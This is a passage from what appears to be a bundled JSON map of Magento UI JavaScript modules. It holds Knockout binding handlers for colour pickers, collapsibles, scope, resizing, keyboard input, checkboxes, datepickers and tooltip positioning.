require('knockoutjs/knockout-repeat'),\n        fastForEach:    require('knockoutjs/knockout-fast-foreach'),\n        colorPicker:    require('./color-picker')\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/after-render.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.afterRender = {\n\n        /**\n         * Binding init callback.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel) {\n            var callback = valueAccessor();\n\n            if (typeof callback === 'function') {\n                callback.call(viewModel, element, viewModel);\n            }\n        }\n    };\n\n    renderer.addAttribute('afterRender');\n});\n","Magento_Ui/js/lib/knockout/bindings/color-picker.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    '../template/renderer',\n    'spectrum',\n    'tinycolor'\n], function (ko, $, renderer, spectrum, tinycolor) {\n    'use strict';\n\n    /**\n     * Change color picker status to be enabled or disabled\n     *\n     * @param {HTMLElement} element - Element to apply colorpicker enable/disable status to.\n     * @param {Object} viewModel - Object, which represents view model binded to el.\n     */\n    function changeColorPickerStateBasedOnViewModel(element, viewModel) {\n        $(element).spectrum(viewModel.disabled() ? 'disable' : 'enable');\n    }\n\n    ko.bindingHandlers.colorPicker = {\n        /**\n         * Binding init callback.\n         *\n         * @param {*} element\n         * @param {Function} valueAccessor\n         * @param {Function} allBindings\n         * @param {Object} viewModel\n         */\n        init: function (element, valueAccessor, allBindings, viewModel) {\n            var config = valueAccessor(),\n\n                /** change value */\n                changeValue = function (value) {\n                    if (value == null) {\n                        value = '';\n                    }\n                    config.value(value.toString());\n                };\n\n            config.change = changeValue;\n\n            config.hide = changeValue;\n\n            /** show value */\n            config.show = function () {\n                if (!viewModel.focused()) {\n                    viewModel.focused(true);\n                }\n\n                return true;\n            };\n\n            $(element).spectrum(config);\n\n            changeColorPickerStateBasedOnViewModel(element, viewModel);\n        },\n\n        /**\n         * Reads params passed to binding, parses component declarations.\n         * Fetches for those found and attaches them to the new context.\n         *\n         * @param {HTMLElement} element - Element to apply bindings to.\n         * @param {Function} valueAccessor - Function that returns value, passed to binding.\n         * @param {Object} allBindings - Object, which represents all bindings applied to element.\n         * @param {Object} viewModel - Object, which represents view model binded to element.\n         */\n        update: function (element, valueAccessor, allBindings, viewModel) {\n            var config = valueAccessor();\n\n            /** Initialise value as empty if it is undefined when color picker input is reset **/\n            if (config.value() === undefined) {\n                config.value('');\n            }\n\n            if (tinycolor(config.value()).isValid() || config.value() === '') {\n                $(element).spectrum('set', config.value());\n\n                if (config.value() !== '') {\n                    config.value($(element).spectrum('get').toString());\n                }\n            }\n\n            changeColorPickerStateBasedOnViewModel(element, viewModel);\n        }\n    };\n\n    renderer.addAttribute('colorPicker');\n});\n","Magento_Ui/js/lib/knockout/bindings/collapsible.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, _, renderer) {\n    'use strict';\n\n    var collapsible,\n        defaults;\n\n    defaults = {\n        closeOnOuter: true,\n        onTarget: false,\n        openClass: '_active',\n        as: '$collapsible'\n    };\n\n    collapsible = {\n\n        /**\n         * Sets 'opened' property to true.\n         */\n        open: function () {\n            this.opened(true);\n        },\n\n        /**\n         * Sets 'opened' property to false.\n         */\n        close: function () {\n            this.opened(false);\n        },\n\n        /**\n         * Toggles value of the 'opened' property.\n         */\n        toggle: function () {\n            this.opened(!this.opened());\n        }\n    };\n\n    /**\n     * Document click handler which in case if event target is not\n     * a descendant of provided container element, closes collapsible model.\n     *\n     * @param {HTMLElement} container\n     * @param {Object} model\n     * @param {EventObject} e\n     */\n    function onOuterClick(container, model, e) {\n        var target = e.target;\n\n        if (target !== container && !container.contains(target)) {\n            model.close();\n        }\n    }\n\n    /**\n     * Creates 'css' binding which toggles\n     * class specified in 'name' parameter.\n     *\n     * @param {Object} model\n     * @param {String} name\n     * @returns {Object}\n     */\n    function getClassBinding(model, name) {\n        var binding = {};\n\n        binding[name] = model.opened;\n\n        return {\n            css: binding\n        };\n    }\n\n    /**\n     * Prepares configuration for the binding based\n     * on a default properties and provided options.\n     *\n     * @param {Object} [options={}]\n     * @returns {Object} Complete instance configuration.\n     */\n    function buildConfig(options) {\n        if (typeof options !== 'object') {\n            options = {};\n        }\n\n        return _.extend({}, defaults, options);\n    }\n\n    ko.bindingHandlers.collapsible = {\n\n        /**\n         * Initializes 'collapsible' binding.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var $collapsible = Object.create(collapsible),\n                config = buildConfig(valueAccessor()),\n                outerClick,\n                bindings;\n\n            _.bindAll($collapsible, 'open', 'close', 'toggle');\n\n            $collapsible.opened = ko.observable(!!config.opened);\n\n            bindingCtx[config.as] = $collapsible;\n\n            if (config.closeOnOuter) {\n                outerClick = onOuterClick.bind(null, element, $collapsible);\n\n                $(document).on('click', outerClick);\n\n                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {\n                    $(document).off('click', outerClick);\n                });\n            }\n\n            if (config.openClass) {\n                bindings = getClassBinding($collapsible, config.openClass);\n\n                ko.applyBindingsToNode(element, bindings, bindingCtx);\n            }\n\n            if (config.onTarget) {\n                $(element).on('click', $collapsible.toggle);\n            }\n\n            if (viewModel && _.isFunction(viewModel.on)) {\n                viewModel.on({\n                    close:          $collapsible.close,\n                    open:           $collapsible.open,\n                    toggleOpened:   $collapsible.toggle\n                });\n            }\n        }\n    };\n\n    ko.bindingHandlers.closeCollapsible = {\n\n        /**\n         * Creates listener for the click event on provided DOM element,\n         * which closes associated with it collapsible model.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var name = valueAccessor() || defaults.as,\n                $collapsible = bindingCtx[name];\n\n            if ($collapsible) {\n                $(element).on('click', $collapsible.close);\n            }\n        }\n    };\n\n    ko.bindingHandlers.openCollapsible = {\n\n        /**\n         * Creates listener for the click event on provided DOM element,\n         * which opens associated with it collapsible model.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var name = valueAccessor() || defaults.as,\n                $collapsible = bindingCtx[name];\n\n            if ($collapsible) {\n                $(element).on('click', $collapsible.open);\n            }\n        }\n    };\n\n    ko.bindingHandlers.toggleCollapsible = {\n\n        /**\n         * Creates listener for the click event on provided DOM element,\n         * which toggles associated with it collapsible model.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var name = valueAccessor() || defaults.as,\n                $collapsible = bindingCtx[name];\n\n            if ($collapsible) {\n                $(element).on('click', $collapsible.toggle);\n            }\n        }\n    };\n\n    renderer\n        .addAttribute('collapsible')\n        .addAttribute('openCollapsible')\n        .addAttribute('closeCollapsible')\n        .addAttribute('toggleCollapsible');\n});\n","Magento_Ui/js/lib/knockout/bindings/scope.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Creates scope binding and registers in to ko.bindingHandlers object */\ndefine([\n    'ko',\n    'uiRegistry',\n    'mage/translate',\n    '../template/renderer',\n    'jquery',\n    '../../logger/console-logger'\n], function (ko, registry, $t, renderer, $, consoleLogger) {\n    'use strict';\n\n    /**\n     * Creates child context with passed component param as $data. Extends context with $t helper.\n     * Applies bindings to descendant nodes.\n     * @param {HTMLElement} el - element to apply bindings to.\n     * @param {ko.bindingContext} bindingContext - instance of ko.bindingContext, passed to binding initially.\n     * @param {Promise} promise - instance of jQuery promise\n     * @param {Object} component - component instance to attach to new context\n     */\n    function applyComponents(el, bindingContext, promise, component) {\n        promise.resolve();\n        component = bindingContext.createChildContext(component);\n\n        ko.utils.extend(component, {\n            $t: $t\n        });\n\n        ko.utils.arrayForEach(ko.virtualElements.childNodes(el), ko.cleanNode);\n\n        ko.applyBindingsToDescendants(component, el);\n    }\n\n    ko.bindingHandlers.scope = {\n\n        /**\n         * Scope binding's init method.\n         * @returns {Object} - Knockout declaration for it to let binding control descendants.\n         */\n        init: function () {\n            return {\n                controlsDescendantBindings: true\n            };\n        },\n\n        /**\n         * Reads params passed to binding, parses component declarations.\n         * Fetches for those found and attaches them to the new context.\n         * @param {HTMLElement} el - Element to apply bindings to.\n         * @param {Function} valueAccessor - Function that returns value, passed to binding.\n         * @param {Object} allBindings - Object, which represents all bindings applied to element.\n         * @param {Object} viewModel - Object, which represents view model binded to el.\n         * @param {ko.bindingContext} bindingContext - Instance of ko.bindingContext, passed to binding initially.\n         */\n        update: function (el, valueAccessor, allBindings, viewModel, bindingContext) {\n            var component = valueAccessor(),\n                promise = $.Deferred(),\n                apply = applyComponents.bind(this, el, bindingContext, promise),\n                loggerUtils = consoleLogger.utils;\n\n            if (typeof component === 'string') {\n                loggerUtils.asyncLog(\n                    promise,\n                    {\n                        data: {\n                            component: component\n                        },\n                        messages: loggerUtils.createMessages(\n                            'requestingComponent',\n                            'requestingComponentIsLoaded',\n                            'requestingComponentIsFailed'\n                        )\n                    }\n                );\n\n                registry.get(component, apply);\n            } else if (typeof component === 'function') {\n                component(apply);\n            }\n        }\n    };\n\n    ko.virtualElements.allowedBindings.scope = true;\n\n    renderer\n        .addNode('scope')\n        .addAttribute('scope', {\n            name: 'ko-scope'\n        });\n});\n","Magento_Ui/js/lib/knockout/bindings/resizable.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    'Magento_Ui/js/lib/view/utils/async',\n    'uiRegistry',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, async, registry, _, renderer) {\n    'use strict';\n\n    var sizeOptions = [\n            'minHeight',\n            'maxHeight',\n            'minWidth',\n            'maxWidth'\n        ],\n\n        handles = {\n            height: '.ui-resizable-s, .ui-resizable-n',\n            width: '.ui-resizable-w, .ui-resizable-e'\n        };\n\n    /**\n     * Recalcs visibility of handles, width and height of resizable based on content\n     * @param {HTMLElement} element\n     */\n    function adjustSize(element) {\n        var maxHeight,\n            maxWidth;\n\n        element = $(element);\n        maxHeight = element.resizable('option').maxHeight;\n        maxWidth = element.resizable('option').maxWidth;\n\n        if (maxHeight && element.height() > maxHeight) {\n            element.height(maxHeight + 1);\n            $(handles.height).hide();\n        } else {\n            $(handles.height).show();\n        }\n\n        if (maxWidth && element.width() > maxWidth) {\n            element.width(maxWidth + 1);\n            $(handles.width).hide();\n        } else {\n            $(handles.width).show();\n        }\n    }\n\n    /**\n     * Recalcs allowed min, max width and height based on configured selectors\n     * @param {Object} sizeConstraints\n     * @param {String} componentName\n     * @param {HTMLElement} element\n     * @param {Boolean} hasWidthUpdate\n     */\n    function recalcAllowedSize(sizeConstraints, componentName, element, hasWidthUpdate) {\n        var size;\n\n        element = $(element);\n\n        if (!element.data('resizable')) {\n            return;\n        }\n\n        if (!hasWidthUpdate) {\n            element.css('width', 'auto');\n        }\n\n        _.each(sizeConstraints, function (selector, key) {\n            async.async({\n                component: componentName,\n                selector: selector\n            }, function (elem) {\n                size = key.indexOf('Height') !== -1 ? $(elem).outerHeight(true) : $(elem).outerWidth(true);\n\n                if (element.data('resizable')) {\n                    element.resizable('option', key, size + 1);\n                }\n            });\n        }, this);\n\n        adjustSize(element);\n    }\n\n    /**\n     * Preprocess config to separate options,\n     * which must be processed further before applying\n     *\n     * @param {Object} config\n     * @param {Object} viewModel\n     * @param {*} element\n     * @return {Object} config\n     */\n    function processConfig(config, viewModel, element) {\n        var sizeConstraint,\n            sizeConstraints = {},\n            recalc,\n            hasWidthUpdate;\n\n        if (_.isEmpty(config)) {\n            return {};\n        }\n        _.each(sizeOptions, function (key) {\n            sizeConstraint = config[key];\n\n            if (sizeConstraint && !_.isNumber(sizeConstraint)) {\n                sizeConstraints[key] = sizeConstraint;\n                delete config[key];\n            }\n        });\n        hasWidthUpdate =  _.some(sizeConstraints, function (value, key) {\n            return key.indexOf('Width') !== -1;\n        });\n\n        recalc = recalcAllowedSize.bind(null, sizeConstraints, viewModel.name, element, hasWidthUpdate);\n        config.start = recalc;\n        $(window).on('resize.resizable', recalc);\n        registry.get(viewModel.provider).on('reloaded', recalc);\n\n        return config;\n    }\n\n    ko.bindingHandlers.resizable = {\n\n        /**\n         * Binding init callback.\n         *\n         * @param {*} element\n         * @param {Function} valueAccessor\n         * @param {Function} allBindings\n         * @param {Object} viewModel\n         */\n        init: function (element, valueAccessor, allBindings, viewModel) {\n            var config = processConfig(valueAccessor(), viewModel, element);\n\n            require(['jquery-ui-modules/resizable'], function () {\n                if ($.fn.resizable) {\n                    $(element).resizable(config);\n                }\n            });\n        }\n    };\n\n    renderer.addAttribute('resizable');\n});\n","Magento_Ui/js/lib/knockout/bindings/keyboard.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.keyboard = {\n\n        /**\n         * Attaches keypress handlers to element\n         * @param {HTMLElement} el - Element, that binding is applied to\n         * @param {Function} valueAccessor - Function that returns value, passed to binding\n         * @param  {Object} allBindings - all bindings object\n         * @param  {Object} viewModel - reference to viewmodel\n         */\n        init: function (el, valueAccessor, allBindings, viewModel) {\n            var map = valueAccessor();\n\n            ko.utils.registerEventHandler(el, 'keyup', function (e) {\n                var callback = map[e.keyCode];\n\n                if (callback) {\n                    return callback.call(viewModel, e);\n                }\n            });\n        }\n    };\n\n    renderer.addAttribute('keyboard');\n});\n","Magento_Ui/js/lib/knockout/bindings/simple-checked.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.simpleChecked = {\n        'after': ['attr'],\n\n        /**\n         * Implements same functionality as a standard 'simpleChecked' binding,\n         * but with a difference that it wont' change values array if\n         * value of DOM element changes.\n         */\n        init: function (element, valueAccessor) {\n            var isCheckbox = element.type === 'checkbox',\n                isRadio = element.type === 'radio',\n                updateView,\n                updateModel;\n\n            if (!isCheckbox && !isRadio) {\n                return;\n            }\n\n            /**\n             * Updates checked observable\n             */\n            updateModel = function () {\n                var  modelValue = ko.dependencyDetection.ignore(valueAccessor),\n                    isChecked = element.checked;\n\n                if (ko.computedContext.isInitial()) {\n                    return;\n                }\n\n                if (modelValue.peek() === isChecked) {\n                    return;\n                }\n\n                if (isRadio && !isChecked) {\n                    return;\n                }\n\n                modelValue(isChecked);\n            };\n\n            /**\n             * Updates checkbox state\n             */\n            updateView = function () {\n                var modelValue = ko.utils.unwrapObservable(valueAccessor());\n\n                element.checked = !!modelValue;\n            };\n\n            ko.utils.registerEventHandler(element, 'change', updateModel);\n\n            ko.computed(updateModel, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n            ko.computed(updateView, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n        }\n    };\n\n    ko.expressionRewriting._twoWayBindings.simpleChecked = true;\n\n    renderer.addAttribute('simpleChecked');\n    renderer.addAttribute('simple-checked', {\n        binding: 'simpleChecked'\n    });\n});\n","Magento_Ui/js/lib/knockout/bindings/autoselect.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    '../template/renderer'\n], function (ko, $, renderer) {\n    'use strict';\n\n    /**\n     * 'Focus' event handler.\n     *\n     * @param {EventObject} e\n     */\n    function onFocus(e) {\n        e.target.select();\n    }\n\n    ko.bindingHandlers.autoselect = {\n\n        /**\n         * Adds event handler which automatically\n         * selects inputs' element text when field gets focused.\n         */\n        init: function (element, valueAccessor) {\n            var enabled = ko.unwrap(valueAccessor());\n\n            if (enabled !== false) {\n                $(element).on('focus', onFocus);\n            }\n        }\n    };\n\n    renderer.addAttribute('autoselect');\n});\n","Magento_Ui/js/lib/knockout/bindings/staticChecked.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.staticChecked = {\n        'after': ['value', 'attr'],\n\n        /**\n         * Implements same functionality as a standard 'checked' binding,\n         * but with a difference that it wont' change values array if\n         * value of DOM element changes.\n         */\n        init: function (element, valueAccessor, allBindings) {\n            var isCheckbox = element.type === 'checkbox',\n                isRadio = element.type === 'radio',\n                isValueArray,\n                oldElemValue,\n                useCheckedValue,\n                checkedValue,\n                updateModel,\n                updateView;\n\n            if (!isCheckbox && !isRadio) {\n                return;\n            }\n\n            checkedValue = ko.pureComputed(function () {\n                if (allBindings.has('checkedValue')) {\n                    return ko.utils.unwrapObservable(allBindings.get('checkedValue'));\n                } else if (allBindings.has('value')) {\n                    return ko.utils.unwrapObservable(allBindings.get('value'));\n                }\n\n                return element.value;\n            });\n\n            isValueArray = isCheckbox && ko.utils.unwrapObservable(valueAccessor()) instanceof Array;\n            oldElemValue = isValueArray ? checkedValue() : undefined;\n            useCheckedValue = isRadio || isValueArray;\n\n            /**\n             * Updates values array if it's necessary.\n             */\n            updateModel = function () {\n                var isChecked = element.checked,\n                    elemValue = useCheckedValue ? checkedValue() : isChecked,\n                    modelValue;\n\n                if (ko.computedContext.isInitial()) {\n                    return;\n                }\n\n                if (isRadio && !isChecked) {\n                    return;\n                }\n\n                modelValue = ko.dependencyDetection.ignore(valueAccessor);\n\n                if (isValueArray) {\n                    if (oldElemValue !== elemValue) {\n                        oldElemValue = elemValue;\n                    } else {\n                        ko.utils.addOrRemoveItem(modelValue, elemValue, isChecked);\n                    }\n                } else {\n                    ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'checked', elemValue, true);\n                }\n            };\n\n            /**\n             * Updates checkbox state.\n             */\n            updateView = function () {\n                var modelValue = ko.utils.unwrapObservable(valueAccessor());\n\n                if (isValueArray) {\n                    element.checked = ko.utils.arrayIndexOf(modelValue, checkedValue()) >= 0;\n                } else if (isCheckbox) {\n                    element.checked = modelValue;\n                } else {\n                    element.checked = checkedValue() === modelValue;\n                }\n            };\n\n            ko.computed(updateModel, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n\n            ko.utils.registerEventHandler(element, 'click', updateModel);\n\n            ko.computed(updateView, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n        }\n    };\n\n    ko.expressionRewriting._twoWayBindings.staticChecked = true;\n\n    renderer.addAttribute('staticChecked');\n});\n","Magento_Ui/js/lib/knockout/bindings/datepicker.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Creates datepicker binding and registers in to ko.bindingHandlers object */\ndefine([\n    'ko',\n    'underscore',\n    'jquery',\n    'mage/translate'\n], function (ko, _, $, $t) {\n    'use strict';\n\n    var defaults = {\n        dateFormat: 'mm\\/dd\\/yyyy',\n        showsTime: false,\n        timeFormat: null,\n        buttonImage: null,\n        buttonImageOnly: null,\n        buttonText: $t('Select Date')\n    };\n\n    ko.bindingHandlers.datepicker = {\n        /**\n         * Initializes calendar widget on element and stores it's value to observable property.\n         * Datepicker binding takes either observable property or object\n         *  { storage: {ko.observable}, options: {Object} }.\n         * For more info about options take a look at \"mage/calendar\" and jquery.ui.datepicker widget.\n         * @param {HTMLElement} el - Element, that binding is applied to\n         * @param {Function} valueAccessor - Function that returns value, passed to binding\n         * @param {object} allBindings\n         * @param {object} viewModel\n         * @param {object} bindingContext\n         */\n        init: function (el, valueAccessor, allBindings, viewModel, bindingContext) {\n            var config = valueAccessor(),\n                observable,\n                options = {};\n\n            _.extend(options, defaults);\n\n            if (typeof config === 'object') {\n                observable = config.storage;\n                _.extend(options, config.options);\n            } else {\n                observable = config;\n            }\n\n            require(['mage/calendar'], function () {\n                $(el).calendar(options);\n\n                ko.utils.registerEventHandler(el, 'change', function () {\n                    observable(this.value);\n                });\n            });\n\n            if (bindingContext.$data) {\n                bindingContext.$data.value.subscribe(function (newVal) {\n                    if (!newVal) {\n                        $(el).val('');\n                    }\n                }, this);\n            }\n\n\n        },\n\n        /**\n         * Update calendar widget on element and stores it's value to observable property.\n         * Datepicker binding takes either observable property or object\n         *  { storage: {ko.observable}, options: {Object} }.\n         * @param {HTMLElement} element - Element, that binding is applied to\n         * @param {Function} valueAccessor - Function that returns value, passed to binding\n         */\n        update: function (element, valueAccessor) {\n            var config = valueAccessor(),\n                $element = $(element),\n                observable,\n                options = {},\n                newVal;\n\n            _.extend(options, defaults);\n\n            if (typeof config === 'object') {\n                observable = config.storage;\n                _.extend(options, config.options);\n            } else {\n                observable = config;\n            }\n\n            require(['moment', 'mage/utils/misc', 'mage/calendar'], function (moment, utils) {\n                if (_.isEmpty(observable())) {\n                    newVal = null;\n                } else {\n                    newVal = moment(\n                        observable(),\n                        utils.convertToMomentFormat(\n                            options.dateFormat + (options.showsTime ? ' ' + options.timeFormat : '')\n                        )\n                    ).toDate();\n                }\n\n                if (!options.timeOnly) {\n                    $element.datepicker('setDate', newVal);\n                    $element.trigger('blur');\n                }\n            });\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/tooltip.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'ko',\n    'underscore',\n    'mage/template',\n    'text!ui/template/tooltip/tooltip.html',\n    '../template/renderer'\n], function ($, ko, _, template, tooltipTmpl, renderer) {\n    'use strict';\n\n    var tooltip,\n        defaults,\n        positions,\n        transformProp,\n        checkedPositions = {},\n        iterator = 0,\n        previousTooltip,\n        tooltipData,\n        positionData = {},\n        tooltipsCollection = {},\n        isTouchDevice = (function () {\n            return 'ontouchstart' in document.documentElement;\n        })(),\n        CLICK_EVENT = (function () {\n            return isTouchDevice ? 'touchstart' : 'click';\n        })();\n\n    defaults = {\n        tooltipWrapper: '[data-tooltip=tooltip-wrapper]',\n        tooltipContentBlock: 'data-tooltip-content',\n        closeButtonClass: 'action-close',\n        tailClass: 'data-tooltip-tail',\n        action: 'hover',\n        delay: 300,\n        track: false,\n        step: 20,\n        position: 'top',\n        closeButton: false,\n        showed: false,\n        strict: true,\n        center: false,\n        closeOnScroll: true\n    };\n\n    tooltipData = {\n        tooltipClasses: '',\n        trigger: false,\n        timeout: 0,\n        element: false,\n        event: false,\n        targetElement: {},\n        showed: false,\n        currentID: 0\n    };\n\n    /**\n     * Polyfill for css transform\n     */\n    transformProp = (function () {\n        var style = document.createElement('div').style,\n            base = 'Transform',\n            vendors = ['webkit', 'moz', 'ms', 'o'],\n            vi = vendors.length,\n            property;\n\n        if (typeof style.transform !== 'undefined') {\n            return 'transform';\n        }\n\n        while (vi--) {\n            property = vendors[vi] + base;\n\n            if (typeof style[property] !== 'undefined') {\n                return property;\n            }\n        }\n    })();\n\n    positions = {\n\n        /*eslint max-depth: [0, 0]*/\n\n        map: {\n            horizontal: {\n                s: 'w',\n                p: 'left'\n            },\n            vertical: {\n                s: 'h',\n                p: 'top'\n            }\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        top: function (s) {\n            return positions._topLeftChecker(s, positions.map, 'vertical', '_bottom', 'top', 'right');\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        left: function (s) {\n            return positions._topLeftChecker(s, positions.map, 'horizontal', '_right', 'left', 'top');\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        bottom: function (s) {\n            return positions._bottomRightChecker(s, positions.map, 'vertical', '_top', 'bottom', 'left');\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        right: function (s) {\n            return positions._bottomRightChecker(s, positions.map, 'horizontal', '_left', 'right', 'bottom');\n        },\n\n        /**\n         * Check can tooltip setted on current position or not. If can't setted - delegate call.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @param {String} className - class whats should be setted to tooltip\n         * @param {String} side - parent method name\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _topLeftChecker: function (s, map, direction, className, side, delegate) {\n            var result = {\n                    position: {}\n                },\n                config = tooltip.getTooltip(tooltipData.currentID),\n                startPosition = !config.strict ? s.eventPosition : s.elementPosition,\n                changedDirection;\n\n            checkedPositions[side] = true;\n\n            if (\n                startPosition[map[direction].p] - s.tooltipSize[map[direction].s] - config.step >\n                s.scrollPosition[map[direction].p]\n            ) {\n                result.position[map[direction].p] = startPosition[map[direction].p] - s.tooltipSize[map[direction].s] -\n                    config.step;\n                result.className = className;\n                result.side = side;\n                changedDirection = direction === 'vertical' ? 'horizontal' : 'vertical';\n                result = positions._normalize(s, result, config, delegate, map, changedDirection);\n            } else if (!checkedPositions[delegate]) {\n                result = positions[delegate].apply(null, arguments);\n            } else {\n                result = positions.positionCenter(s, result);\n            }\n\n            return result;\n        },\n\n        /**\n         * Check can tooltip setted on current position or not. If can't setted - delegate call.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @param {String} className - class whats should be setted to tooltip\n         * @param {String} side - parent method name\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _bottomRightChecker: function (s, map, direction, className, side, delegate) {\n            var result = {\n                    position: {}\n                },\n                config = tooltip.getTooltip(tooltipData.currentID),\n                startPosition = !config.strict ? s.eventPosition : {\n                    top: s.elementPosition.top + s.elementSize.h,\n                    left: s.elementPosition.left + s.elementSize.w\n                },\n                changedDirection;\n\n            checkedPositions[side] = true;\n\n            if (\n                startPosition[map[direction].p] + s.tooltipSize[map[direction].s] + config.step <\n                s.scrollPosition[map[direction].p] + s.windowSize[map[direction].s]\n            ) {\n                result.position[map[direction].p] = startPosition[map[direction].p] + config.step;\n                result.className = className;\n                result.side = side;\n                changedDirection = direction === 'vertical' ? 'horizontal' : 'vertical';\n                result = positions._normalize(s, result, config, delegate, map, changedDirection);\n            } else if (!checkedPositions[delegate]) {\n                result = positions[delegate].apply(null, arguments);\n            } else {\n                result = positions.positionCenter(s, result);\n            }\n\n            return result;\n        },\n\n        /**\n         * Centered tooltip if tooltip does not fit in window\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        positionCenter: function (s, data) {\n            data = positions._positionCenter(s, data, 'horizontal', positions.map);\n            data = positions._positionCenter(s, data, 'vertical', positions.map);\n\n            return data;\n        },\n\n        /**\n         * Centered tooltip side\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @param {String} direction - vertical or horizontal\n         * @param {Object} map - mapping for get direction positions\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _positionCenter: function (s, data, direction, map) {\n            if (s.tooltipSize[map[direction].s] < s.windowSize[map[direction].s]) {\n                data.position[map[direction].p] = (s.windowSize[map[direction].s] -\n                    s.tooltipSize[map[direction].s]) / 2 + s.scrollPosition[map[direction].p];\n            } else {\n                data.position[map[direction].p] = s.scrollPosition[map[direction].p];\n                data.tooltipSize = {};\n                data.tooltipSize[map[direction].s] = s.windowSize[map[direction].s];\n            }\n\n            return data;\n        },\n\n        /**\n         * Normalize horizontal or vertical position.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @param {Object} config - tooltip config\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _normalize: function (s, data, config, delegate, map, direction) {\n            var startPosition = !config.center ? s.eventPosition : {\n                    left: s.elementPosition.left + s.elementSize.w / 2,\n                    top: s.elementPosition.top + s.elementSize.h / 2\n                },\n                depResult;\n\n            if (startPosition[map[direction].p] - s.tooltipSize[map[direction].s] / 2 >\n                s.scrollPosition[map[direction].p] && startPosition[map[direction].p] +\n                s.tooltipSize[map[direction].s] / 2 <\n                s.scrollPosition[map[direction].p] + s.windowSize[map[direction].s]\n            ) {\n                data.position[map[direction].p] = startPosition[map[direction].p] - s.tooltipSize[map[direction].s] / 2;\n            } else {\n\n                /*eslint-disable no-lonely-if*/\n                if (!checkedPositions[delegate]) {\n                    depResult = positions[delegate].apply(null, arguments);\n\n                    if (depResult.hasOwnProperty('className')) {\n                        data = depResult;\n                    } else {\n                        data = positions._normalizeTail(s, data, config, delegate, map, direction, startPosition);\n                    }\n                } else {\n                    data = positions._normalizeTail(s, data, config, delegate, map, direction, startPosition);\n                }\n            }\n\n            return data;\n        },\n\n        /**\n         * Calc tail position.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @param {Object} config - tooltip config\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @param {Object} startPosition - start position\n         * 